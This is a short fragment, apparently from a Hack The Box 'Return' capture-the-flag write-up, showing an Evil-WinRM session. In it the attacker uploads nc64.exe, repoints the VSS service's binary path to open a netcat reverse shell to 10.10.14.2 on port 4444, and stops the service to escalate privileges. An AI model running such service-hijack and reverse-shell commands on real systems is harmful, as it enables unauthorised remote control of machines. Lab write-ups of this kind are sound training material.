 *Evil-WinRM* PS C:\programdata> upload nc64.exe
Info: Uploading /home/kali/CTF/HTB/Return/nc64.exe to C:\programdata\nc64.exe
Data: 60360 bytes of 60360 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\programdata> sc.exe config VSS binpath="C:\programdata\nc64.exe -e cmd 10.10.14.2 4444"
[SC] ChangeServiceConfig SUCCESS
*Evil-WinRM* PS C:\programdata> sc.exe stop VSS
[SC] ControlService FAILED 1062:
The service has not been started.